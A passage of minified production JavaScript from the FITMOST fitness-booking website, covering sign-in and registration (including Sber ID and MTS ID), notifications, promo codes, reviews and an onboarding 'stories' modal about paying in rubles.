o=document.querySelectorAll(".js-form-auth-error");return[].forEach.call(o,(function(e){e.classList.add("is-hidden")})),F.classList.remove("is-hidden"),t.classList.add("is-hidden"),W.forEach((function(e){e.classList.add("is-hidden")})),G.classList.add("is-hidden"),S.disabled=r,!r}return!0},oe=function(){if(O&&!O.classList.contains("is-hidden")){if(!J())return!1}else if(!Y())return!1;S.disabled=!0,S.classList.add("is-loading"),P.disabled=!0,P.classList.add("is-loading");var t=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){S.classList.remove("is-loading"),P.classList.remove("is-loading"),e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?(ce(),$(),"register"===n?(Object(d.registered)(),n="login"):"login"===n&&Object(d.logined)(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(S.disabled=!1,P.disabled=!1,Q(e.data.errors),e.data.errors.code||"register"!==n||(L.classList.add("is-hidden"),j.forEach((function(e){e.classList.remove("is-hidden")})),v.classList.remove("is-hidden"),O.classList.add("is-hidden"),F.textContent="Чтобы создать аккаунт заполните данные",H.forEach((function(e){var t=e.closest(".js-form-auth-item").querySelector(".js-form-auth-error");""===e.value?(t.textContent="Это поле необходимо заполнить",t.classList.remove("is-hidden"),r=!0):t.classList.add("hidden")})),"0"===R.value&&(r=!0)))})).catch((function(e){S.classList.remove("is-loading"),S.classList.add("is-disabled"),P.classList.remove("is-loading"),e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ae=function(){k.classList.add("is-disabled"),W.forEach((function(e){e.classList.add("is-disabled")})),s.classList.add("is-disabled")},se=function(){k.classList.remove("is-disabled"),W.forEach((function(e){e.classList.remove("is-disabled")})),s.classList.remove("is-disabled")},ce=function(){var e=f.a.getAll(".js-replace-login-button");e.length&&e.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))};document.querySelectorAll(".js-auth-modal-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(h.a)()}))})),[].forEach.call(x,(function(e){e.addEventListener("input",(function(){ie()})),e.addEventListener("change",(function(){Object(l.G)(e)}))})),[].forEach.call(T,(function(e){e.addEventListener("input",(function(e){P.disabled=!function(e){return e.value.length>=1}(e.target)}))})),s.addEventListener("input",(function(){!function(){k.disabled=!0;var e=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");Object(l.H)(s.value)||Object(l.J)(s.value)?(e.classList.add("is-hidden"),void 0!==t&&clearTimeout(t),t=setTimeout((function(){t=void 0}),1e3),k.disabled=!1):(void 0!==t&&clearTimeout(t),e.textContent="Введите валидный телефон или email",e.classList.remove("is-hidden"),k.disabled=!0)}()})),e.addEventListener("submit",(function(e){return e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),!1})),k.addEventListener("click",(function(e){e.preventDefault(),X(s.value)&&ee(s.value)})),S.addEventListener("click",(function(e){e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),S.disabled=!1})),P.addEventListener("click",(function(e){e.preventDefault(),J()&&oe()})),q.addEventListener("click",(function(e){e.preventDefault(),re()})),Object(l.j)(z,se,ae),function(){if(!g){var e=document.querySelectorAll(".js-auth-type-btn");if(0!==e.length){var t,n=document.querySelectorAll(".js-sber-auth-btn"),r="",o="",s=document.querySelectorAll(".js-mts-auth-btn"),u="";n&&n.forEach((function(e){e.addEventListener("click",function(){var n=i()(a.a.mark((function n(i){return a.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i.preventDefault(),e.classList.add("is-loading"),e.innerHTML="",n.next=1,sessionStorage.setItem("sber_id_nonce",Object(l.n)(43)),sessionStorage.setItem("sber_id_state",Object(l.n)(43)),void sessionStorage.setItem("sber_id_redirect_uri",window.location.href);case 1:return n.next=2,void new SberidSDK({oidc:{client_id:r,client_type:"PRIVATE",nonce:sessionStorage.getItem("sber_id_nonce"),redirect_uri:"".concat(o,"?utm_referrer=").concat(sessionStorage.getItem("sber_id_redirect_uri"),"&option1=1"),state:sessionStorage.getItem("sber_id_state"),scope:"birthdate email gender mobile name openid",response_type:"code",name:"фитмост"},notification:{enable:!1},container:".js-sber-auth-btn"}).init().then((function(e){(t=e.getLink())&&(window.location.href=t)}));case 2:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}())})),s&&s.forEach((function(e){e.addEventListener("click",function(){var t=i()(a.a.mark((function t(n){return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e.classList.add("is-loading"),window.location.href=u;case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())})),c.a.get("".concat("https://id.fitmost.ru","/auth-types")).then((function(t){if(t.data){var n=t.data.data.find((function(e){return"sber-id"===e.attributes.code})),i=t.data.data.find((function(e){return"mts-id"===e.attributes.code}));n&&(m()(e).filter((function(e){return"sber-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),r=n.attributes["client-id"],o=n.attributes["redirect-uri"]),i&&(m()(e).filter((function(e){return"mts-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),u="".concat("https://id.fitmost.ru","/auth?code=mts-id&fromWeb=true"))}})),g=!0}}}(),V.init()}}}};var O=n(93),T=n(91);function A(){var e=!1;window.innerWidth<768&&(e=!0);var t=document.querySelector(".overlay"),n=document.querySelectorAll(".js-notifications-toggler"),r=document.querySelector(".notifications");if(r){var o=document.querySelector(".notifications .inner-wrapper"),s=document.querySelector(".notifications .notifications-controls"),d=document.querySelector(".notifications-controls .controls"),f=document.querySelector(".notifications-controls .mark-all"),p=document.querySelector(".notifications-controls .delete-all"),h=document.querySelector(".js-notifications-toggler .notifications-counter"),v=document.createElement("div");v.classList.add("loading-indicator");var m,g=function(){e&&(Object(T.clearQueueScrollLocks)(),Object(T.enablePageScroll)(r)),r.classList.remove("open")},b=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[]}});case 1:e.sent.data.success?(t=r.querySelector(".notifications-items"),n=r.querySelector(".notification-empty"),s.classList.add("disabled"),t.remove(),o.querySelector(".loading-indicator").remove(),n.classList.remove("hidden"),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),y=function(){var e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/read",data:{id:[]}});case 1:e.sent.data.success?(r.querySelectorAll(".notifications-items li").forEach((function(e){e.classList.remove("unseen")})),o.querySelector(".loading-indicator").remove(),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(){var e=i()(a.a.mark((function e(t){var n,i,l;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.originalEvent.preventDefault(),o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[t.target.parentElement.parentElement.dataset.id]}});case 1:e.sent.data.success?(t.target.parentElement.parentElement.remove(),o.querySelector(".loading-indicator").remove(),n=r.querySelectorAll(".notifications-items li"),i=r.querySelector(".notification-empty"),n.length||(s.classList.add("disabled"),i.classList.remove("hidden")),null!==h&&(1===(l=Number(h.textContent))?h.remove():h.textContent=l-1)):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),C=[];document.addEventListener("click",(function(e){Object(l.l)(e,"delete-notification",w)})),n&&s&&(n.forEach((function(t){t.addEventListener("click",(function(){r.classList.contains("open")?g():(e&&Object(T.disablePageScroll)(r),r.classList.add("open"))}))})),s.addEventListener("click",(function(){d.classList.toggle("open")})),f.addEventListener("click",y),p.addEventListener("click",b),r.addEventListener("scroll",(function(){var e=r.querySelectorAll(".notifications-items li.unseen");e.length&&e.forEach((function(e){Object(l.t)(e)&&!C.includes(e.dataset.id)&&C.push(e.dataset.id)})),window.clearTimeout(m),m=setTimeout(i()(a.a.mark((function e(){var t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!C.length){e.next=2;break}return e.next=1,c()({method:"POST",url:"/notification/read",data:{id:C}});case 1:e.sent.data.success&&(C.forEach((function(e){r.querySelector('li.item[data-id="'.concat(e,'"]')).classList.remove("unseen")})),null!==h&&(t=Number(h.textContent),h.textContent=t-C.length,0===Number(h.textContent)&&h.remove()),C=[]);case 2:case"end":return e.stop()}}),e)}))),2e3)}),!1),t&&t.addEventListener("click",g))}}var I=function(){u.a.show("js-promocode-modal",{disableScroll:!1})},M=function(e,t){return new Promise((function(n){null===document.querySelector(".achiev__modal")||window.location.href.includes("profile")?n(t):u.a.show("achiev__modal",{onShow:function(e){e.querySelector(".progress-bar").style.display="none",e.querySelector(".achievement-pre-title").style.display="block",navigator.share&&(e.classList.add("share-available"),e.querySelector(".achiev-share").addEventListener("click",(function(){navigator.share({title:"FITMOST",text:"Моё новое достижение в FITMOST!",url:window.location.origin}).then((function(){return console.log("Successful share")})).catch((function(e){return console.log("Error sharing",e)}))})))},onClose:function(){n(e)}})}))};function P(){var e=Object(l.p)(),t="",n=null,r=f.a.get(".js-promocode-activation");if(r){var i=f.a.get(".js-promocode-field",r),o=f.a.get(".js-promocode-input",r),a=f.a.get(".js-promocode-clear",r),s=f.a.get(".js-promocode-error",r),p=f.a.get(".js-promocode-success",r),h=f.a.get(".js-promocode-submit",r),v=f.a.getAll(".js-activate-promocode"),m=function(){s.classList.add("is-hidden"),i.classList.remove("is-error"),h.classList.remove("is-hidden"),a.classList.add("is-hidden")},g=function(){p.textContent="",p.classList.add("is-hidden"),i.classList.remove("is-success")},b=function(){o.value="",m(),g(),h.classList.add("is-hidden"),t=""},y=function(e,n){i.classList.add("is-loading");var r=new FormData;r.append("code",e),n&&r.append("confirmation-step",n),c()({method:"POST",url:"/ajax/try-promocode",data:r}).then((function(n){var r;i.classList.remove("is-loading"),t=e,n.data.success?(m(),r=n.data.message,p.textContent=r,h.classList.add("is-hidden"),p.classList.remove("is-hidden"),i.classList.add("is-success"),h.classList.add("is-hidden"),a.classList.remove("is-hidden"),"percent"!==n.data.type&&"amount"!==n.data.type||(window.location="/checkout"),Object(d.activatePromocode)()):"err.need_confirmation"===n.data.code?C(n.data):function(e){g(),s.textContent=e,s.classList.remove("is-hidden"),i.classList.add("is-error"),h.classList.add("is-hidden"),a.classList.remove("is-hidden")}(n.data.message)}))},w=function(e){e.preventDefault(),n&&y(t,n["additional-data"].step)},C=function(e){var t=document.getElementById("js-confirm-modal"),r=t.querySelector(".js-modal-title"),i=t.querySelector(".js-modal-subtitle"),o=t.querySelector(".js-modal-cancel-btn"),a=t.querySelector(".js-modal-confirm-btn");n=e,u.a.show("js-confirm-modal",{onShow:function(){r&&(r.innerText=e.title),i&&(i.innerText=e.detail),o&&(o.innerText=e["additional-data"]["no-text"]),a&&(a.innerText=e["additional-data"]["yes-text"],a.removeEventListener("click",w),a.addEventListener("click",w))},onClose:function(){a&&(a.removeEventListener("click",w),n=null)}})};if(o&&o.addEventListener("input",(function(e){""===e.target.value?(h.classList.add("is-hidden"),b()):(h.classList.remove("is-hidden"),m(),g())})),h&&h.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;y(t)})),a&&a.addEventListener("click",(function(){b()})),v.length&&v.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),I()}))})),void 0!==e.promocode&&-1===window.location.href.indexOf("checkout")&&-1===window.location.href.indexOf("gift")&&"/"!==window.location.pathname){var L=e.promocode;o.value=L,y(L),setTimeout((function(){I()}))}}}var D=[{selector:"#usedesk-messenger",className:"with-usedesk",waitForMutation:!0},{selector:".js-sticky-block-download-app",className:"with-sticker",waitForMutation:!1}];function N(){var e=f.a.get(".js-cookie-wrapper");if(e){var t,n=e.querySelector(".js-cookie-btn");(!(t=localStorage.getItem("cookieDate"))||+t+31536e6<Date.now())&&e.classList.add("is-visible"),null==n||n.addEventListener("click",(function(){localStorage.setItem("cookieDate",Date.now()),e.classList.remove("is-visible")}))}}var q=n(36);function B(){var e,t,n=window.location.pathname.startsWith("/bloggers");e=navigator.userAgent.includes("Instagram"),t=(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,e&&t&&!n&&document.addEventListener("DOMContentLoaded",(function(){document.querySelector("#js-browser-notification")&&new q.a("#js-browser-notification").show()}))}function F(){var e=document.querySelectorAll(".js-download-app-link");if(e.length){var t=function(){var e=window.navigator.userAgent,t=window.navigator.platform,n=null;return-1!==["iPhone","iPod"].indexOf(t)?n="iOS":/Android/.test(e)&&(n="Android"),n}();e.forEach((function(e){var n=e.querySelector("span");n&&(n.textContent="iOS"===t?"Загрузите в App Store":"Android"===t?"Скачать в Google Play":"Скачать приложение")}))}}var R=n(6);function H(e){return U.apply(this,arguments)}function U(){return(U=i()(a.a.mark((function e(t){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(R.a)("post","/ajax/review-asked",{params:{datetime:t}});case 1:e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function G(e){var t=f.a.get(".js-review-form",e.modal),n=new q.a("#".concat(e.id));if(t){var r=f.a.get(".js-review-warning",t),o=f.a.get(".js-send-review",t);o.classList.add("is-disabled"),r.classList.remove("is-visible");var s=!1,c=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=f.a.get('.js-review-class-title input[type="radio"]:checked',t),i=f.a.get('.js-review-studio-title input[type="radio"]:checked',t),a=!!n&&!!i;return o.classList.toggle("is-disabled",!a),r.classList.toggle("is-visible",!a&&e),a};t.querySelectorAll('.stars input[type="radio"]').forEach((function(e){e.addEventListener("change",(function(){c(s)}))})),t.addEventListener("submit",function(){var r=i()(a.a.mark((function r(i){var u,d,f,p,h;return a.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i.preventDefault(),s=!0,c(!0)){r.next=1;break}return r.abrupt("return",!1);case 1:return o.classList.add("is-loading"),r.prev=2,r.next=3,Object(R.a)("post","/ajax/review",{data:Object(l.y)(t)});case 3:u=r.sent,o.classList.remove("is-loading"),u.success?(n.close(),Object(R.d)("Спасибо за отзыв!<br>Он будет опубликован после модерации."),window.location.pathname.includes("profile")&&(f=null===(d=t["Reviews[booking_id]"])||void 0===d?void 0:d.value,null==(p=document.querySelector('a[data-book-id="'.concat(f,'"]')))||p.remove())):u.message?(n.close(),q.a.close(e.id),Object(R.b)({response:{data:{message:u.message}}},"","","Закрыть")):(n.close(),Object(R.b)(new Error("Неизвестная ошибка"),"","","Закрыть")),r.next=5;break;case 4:r.prev=4,h=r.catch(2),console.error("[review] caught error:",h),o.classList.remove("is-disabled"),Object(R.b)(h);case 5:return r.abrupt("return",!1);case 6:case"end":return r.stop()}}),r,null,[[2,4]])})));return function(e){return r.apply(this,arguments)}}()),c(!1)}}function z(){var e=null;f.a.onEach(".js-send-review-btn",(function(t){t.addEventListener("click",(function(){e||(e=new q.a("#js-review-modal",{onShow:function(e){var n=f.a.get("form",e);if(n){n.reset();var r=f.a.get(".js-review-title",e),i=f.a.get(".js-review-instructor",e);n.querySelector('input[name="Reviews[booking_id]"]').value=t.dataset.bookId,r&&(r.innerHTML="Вы были в студии <span>".concat(t.dataset.studioTitle,"</span> на занятии ").concat(t.dataset.classTitle,", оцените пожалуйста")),i&&(i.innerHTML='\n            <svg width="15" height="15">\n              <use xlink:href="#trainer"></use>\n            </svg>\n            <span class="js-review-instructor">'.concat(t.dataset.instructor,"</span>\n          "))}},onClose:function(t){var n=f.a.get(".js-send-review",t);if(n){var r=n.cloneNode(!0);n.replaceWith(r)}e=null}})).show()}))}))}var W=function(){return S()((function e(t){x()(this,e),this.banner=f.a.get(t),this.queryParams=Object(l.p)()}),[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["promoFlag"];if(this.banner){var n=t.some((function(t){return e.queryParams[t]}));if(!n){this.banner.classList.add("is-visible");var r=f.a.get("main");r&&r.classList.add("with-top-banner")}}}},{key:"click",value:function(e){this.banner&&e&&this.banner.addEventListener("click",(function(t){t.preventDefault(),e()}))}}])}();var K=n(10),V=n.n(K),X=n(66),Y=n.n(X),J=function(e,t){return Y()(e+"fm"+t).toString()},$=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(R.a)("get","/content/get-stories");case 1:return t=e.sent,e.abrupt("return",t);case 2:return e.prev=2,n=e.catch(0),console.warn("Failed to fetch stories:",n),e.abrupt("return",null);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(){return e.apply(this,arguments)}}(),Q=function(){var e=i()(a.a.mark((function e(t,n){var r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=J(t,n),e.next=1,Object(R.a)("post","/content/set-viewed",{data:{"client-id":Number(t),"story-group-id":Number(n),token:r}});case 1:return i=e.sent,e.abrupt("return",!0===(null==i?void 0:i.success));case 2:return e.prev=2,o=e.catch(0),console.warn("Failed to set stories as viewed:",o),e.abrupt("return",!1);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(t,n){return e.apply(this,arguments)}}(),Z=n(17),ee=n.n(Z),te="prod"==="dev"||"prod"==="staging",ne=[[281,299],[282,300],[283,301]],re=function(e,t){return te?e:t},ie=V()(V()(V()({},re(281,299),{screensCount:4,class:"story-1",screens:[{image:"/img/stories/story-1-1.png",title:"Теперь всё в рублях",subtitle:"Мы сделали оплату привычнее и удобнее: без обязательной подписки, сгорающих баллов и сложных перерасчётов",button_text:"Круто!"},{image:"/img/stories/story-1-2.png",gradient:!0,title:"Платите, как удобно",subtitle:"Можно платить разово — картой или&nbsp;по&nbsp;СБП.<br>Или включить автопополнение и получать кэшбэк каждый месяц",button_text:"Отлично!"},{image:"/img/stories/story-1-3.png",gradient:!0,title:"Кэшбэк при&nbsp;пополнении",subtitle:"При автопополнении счёта вы получаете кэшбэк. Чем&nbsp;больше сумма – тем больше кэшбэк",button_text:"Показать!"},{image:"/img/stories/story-1-4.png",title:"Если были баллы или&nbsp;подписка",subtitle:"Они сохранены —&nbsp;сумма и условия остались такими же. И еще бонус кэшбэком от нас",button_text:"Все понятно!"}]}),re(282,300),{screensCount:3,class:"story-2",screens:[{image:"/img/stories/story-2-1.png",title:"Вам&nbsp;начислили рубли на&nbsp;счёт",subtitle:"Банк или&nbsp;компания пополнили ваш&nbsp;счет&nbsp;— теперь он&nbsp;в&nbsp;рублях. Можно использовать их&nbsp;для&nbsp;бронирований",button_text:"Круто!"},{image:"/img/stories/story-2-2.png",gradient:!0,title:"Прозрачные цены",subtitle:"Все&nbsp;занятия сразу в&nbsp;рублях. Никаких пересчётов и&nbsp;внутренней валюты",button_text:"Круто!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"В&nbsp;баллах тоже&nbsp;можно оплачивать",subtitle:"В&nbsp;профиле, в&nbsp;разделе «Настройки», можно выбрать оплату в&nbsp;рублях или&nbsp;баллах",button_text:"Понятно!",redirect_to_profile:!0}]}),re(283,301),{screensCount:3,class:"story-3",screens:[{image:"/img/stories/story-3-1.png",title:"Начислили внутреннюю валюту – баллы",subtitle:"Теперь можно платить не только рублями,<br> но и баллами",button_text:"Круто!"},{image:"/img/stories/story-3-2.png",gradient:!0,title:"Как платить баллами",subtitle:"Любое занятие можно оплатить и баллами,<br> и рублями. Вы сами выбираете, что видеть и&nbsp;чем платить",button_text:"Отлично!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"Переключайтесь между&nbsp;счетами",subtitle:"Зайдите в «Профиль» → «Настройки»<br>и выберите, как хотите платить — баллами или рублями",button_text:"Показать!",redirect_to_profile:!0}]}),oe=function(e){if(ie[e])return ie[e];for(var t=0,n=ne;t<n.length;t++){var r=ee()(n[t],2),i=r[0],o=r[1];if(e===i||e===o)return ie[te?i:o]||null}return null};function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function se(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){V()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ce="js-stories-modal",ue=function(){return S()((function e(){x()(this,e),this.currentGroup=null,this.currentScreenIndex=0,this.screens=[],this.clientId=null,this.swipeCleanup=null,this.isMarkedAsViewed=!1}),[{key:"init",value:(t=i()(a.a.mark((function e(){var t,n,r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p.a){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,$();case 2:if((t=e.sent)&&t.data&&0!==t.data.length){e.next=3;break}return e.abrupt("return");case 3:if(n=t.data[0],r=n.attributes||{},i=n.extra||[],r.id&&0!==i.length){e.next=4;break}return e.abrupt("return");case 4:if(o=oe(r.id)){e.next=5;break}return console.warn("Stories config not found for group ID: ".concat(r.id)),e.abrupt("return");case 5:if(this.currentGroup={id:r.id,class:o.class,screensCount:o.screensCount,screens:o.screens||[]},this.clientId=p.b,this.clientId){e.next=6;break}return console.warn("Client ID not found"),e.abrupt("return");case 6:this.renderStories({group:this.currentGroup,stories:i}),this.showModal();case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"renderStories",value:function(e){var t=document.getElementById(ce);if(t){var n=f.a.get(".js-stories-container",t);if(n){n.innerHTML="";var r=e.group||{},i=r.screens||[],o=r.screensCount||i.length||1;if(0!==o){n.classList.add(r.class);for(var a=0;a<o;a++){var s=i[a]||{},c=e.stories&&e.stories[a]?e.stories[a]:{},u=se(se(se({},s),c),{},{image:s.image,gradient:s.gradient||!1,title:s.title,subtitle:s.subtitle,button_text:s.button_text,redirect_to_profile:s.redirect_to_profile||!1}),l=this.createScreen(u,a,o,r);n.appendChild(l)}this.screens=Array.from(n.querySelectorAll(".".concat("stories-screen"))),this.currentScreenIndex=0,this.updateScreenVisibility(),this.updateProgress(),this.initSwipe()}}}}},{key:"createScreen",value:function(e,t,n,r){var i=document.createElement("div");i.className="".concat("stories-screen"," ").concat(0===t?"is-active":""),i.dataset.index=t,i.dataset.gradient=e.gradient;var o=e.title||"",a=e.subtitle||"",s=e.image,c=s?'<div class="stories-screen__img"><img src="'.concat(s,'" alt="').concat(o,'" /></div>'):"",u=this.createProgressHtml(0,n),l=this.createButtonHtml(e,t,n);return i.innerHTML="\n      ".concat(c,"\n      ").concat(u,'\n      <div class="stories-screen__content">\n        <h2 class="stories-screen__title">').concat(o,'</h2>\n        <p class="stories-screen__subtitle">').concat(a,"</p>\n      </div>\n       ").concat(l,"\n    "),this.attachButtonHandler(i,e,t,n),i}},{key:"createProgressHtml",value:function(e,t){var n=Array.from({length:t},(function(t,n){return'<span class="stories-progress__dot '.concat(n===e?"is-active":"",'" data-index="').concat(n,'"></span>')})).join("");return'<div class="stories-progress js-stories-progress">'.concat(n,"</div>")}},{key:"createButtonHtml",value:function(e,t,n){var r=t===n-1,i=e.button_text,o=e.redirect_to_profile||!1;return'<button type="button" class="js-stories-btn stories-screen__btn" data-action="'.concat(o?"profile":r?"close":"next",'">').concat(i,"</button>")}},{key:"attachButtonHandler",value:function(e,t,n,r){var i=this,o=f.a.get(".js-stories-btn",e);o&&o.addEventListener("click",(function(){var e=o.dataset.action;"profile"===e?i.handleProfileRedirect("/profile?tab=settings"):"next"===e?i.nextScreen():"close"===e&&i.close()}))}},{key:"initSwipe",value:function(){var e=this,t=f.a.get(".js-stories-container");t&&(this.swipeCleanup&&this.swipeCleanup(),this.swipeCleanup=function(e,t,n){if(e){var r=0,i=0,o=0,a=0,s=!1,c=0,u=!1,l=function(e){return e.touches?e.touches[0].clientX:e.clientX},d=function(e){return e.touches?e.touches[0].clientY:e.clientY},f=function(t){r=l(t),i=d(t),c=e.scrollTop,s=!0,u=!0},p=function(t){if(s){o=l(t),a=d(t);var n=o-r,u=a-i,f=Math.abs(n),p=Math.abs(u);p>30&&e.scrollTop!==c?s=!1:f>p&&f>10&&t.preventDefault()}},h=function(){if(s){var e=o-r,c=a-i,l=Math.abs(e);if(Math.abs(c)>30)return s=!1,void(u=!1);l>50&&(e>0&&n?n():e<0&&t&&t()),s=!1,u=!1,r=0,i=0,o=0,a=0}else u=!1},v=function(){u&&(s=!1,u=!1,r=0,i=0,o=0,a=0)};return e.addEventListener("touchstart",f,{passive:!0}),e.addEventListener("touchmove",p,{passive:!1}),e.addEventListener("touchend",h,{passive:!0}),e.addEventListener("mousedown",f),e.addEventListener("mousemove",p),e.addEventListener("mouseup",h),e.addEventListener("mouseleave",v),function(){e.removeEventListener("touchstart",f),e.removeEventListener("touchmove",p),e.removeEventListener("touchend",h),e.removeEventListener("mousedown",f),e.removeEventListener("mousemove",p),e.removeEventListener("mouseup",h),e.removeEventListener("mouseleave",v)}}}(t,(function(){return e.nextScreen()}),(function(){return e.prevScreen()})))}},{key:"nextScreen",value:function(){this.currentScreenIndex<this.screens.length-1&&(this.currentScreenIndex++,this.updateScreenVisibility())}},{key:"prevScreen",value:function(){this.currentScreenIndex>0&&(this.currentScreenIndex--,this.updateScreenVisibility())}},{key:"updateScreenVisibility",value:function(){var e=this;this.screens.forEach((function(t,n){n===e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")})),this.updateProgress()}},{key:"updateProgress",value:function(){var e=this,t=document.getElementById(ce);if(t){var n=t.querySelectorAll(".stories-progress__dot");0!==n.length&&n.forEach((function(t){var n=parseInt(t.dataset.index,10);!isNaN(n)&&n<=e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")}))}}},{key:"handleProfileRedirect",value:function(e){u.a.close(ce);var t=e||"/profile?tab=settings";Object(C.d)(t)}},{key:"showModal",value:function(){var e=this;this.isMarkedAsViewed=!1,u.a.show(ce,{disableScroll:!0,onClose:function(){e.markAsViewed(),e.swipeCleanup&&(e.swipeCleanup(),e.swipeCleanup=null)}})}},{key:"close",value:function(){u.a.close(ce)}},{key:"markAsViewed",value:(e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isMarkedAsViewed){e.next=1;break}return e.abrupt("return");case 1:if(!this.currentGroup||!this.clientId){e.next=2;break}return this.isMarkedAsViewed=!0,e.next=2,Q(this.clientId,this.currentGroup.id);case 2:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})}]);var e,t}(),le=null,de=function(){le||(le=new ue).init()},fe=n(101),pe=n.n(fe);document.addEventListener("DOMContentLoaded",(function(){var e;E.init(),D.forEach((function(e){var t=e.selector,n=e.className,r=e.waitForMutation;if(f.a.get(t))document.body.classList.add(n);else if(r){var i=new MutationObserver((function(){f.a.get(t)&&(document.body.classList.add(n),i.disconnect())}));i.observe(document.body,{childList:!0,subtree:!0})}})),N(),B(),F(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#js-review-modal",t=document.querySelector(e);t&&(G(t),z(),window.location.pathname.includes("profile")||q.a.show(e,{onClose:function(){H(t.dataset.date).catch((function(e){console.warn("Ошибка:",e)}))}}))}(),function(){var e=f.a.get("#js-download-app"),t=Object(l.p)();if(e){var n=new q.a("#js-download-app"),r=!Object(l.v)("show_modal_download_app")&&!t.promoFlag,i=function(){n.show()};r&&(Object(l.L)("show_modal_download_app","true",7),setTimeout((function(){i()}),1e4));var o=new W(".js-sticky-block-download-app");o.show(),o.click(i)}}(),de(),function(){var e=document.querySelectorAll(".lazyload-img"),t=document.querySelectorAll(".lazyload-bg"),n={rootMargin:"0px 0px 10px 0px",threshold:0};if("IntersectionObserver"in window){var r=new IntersectionObserver((function(e,t){e.forEach((function(e){var n,r;e.isIntersecting&&(n=e.target,(r=n.getAttribute("data-src"))&&(n.srcset=r),t.unobserve(e.target))}))}),n);e.forEach((function(e){r.observe(e)}));var i=new IntersectionObserver((function(e,t){e.forEach((function(e){e.isIntersecting&&(e.target.classList.add("lazyloaded"),t.unobserve(e.target))}))}),n);t.forEach((function(e){i.observe(e)}))}else e.forEach((function(e){var t=e.getAttribute("data-src");t&&(e.srcset=t)})),t.forEach((function(e){e.classList.add("lazyloaded")}))}(),Object(O.a)(),A(),function(){var e=a.a.mark(t);function t(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,M(2e4,0);case 1:case"end":return e.stop()}}),e)}function n(e,t,n){return r.apply(this,arguments)}function r(){return(r=i()(a.a.mark((function e(t,r,i){var o,s;return 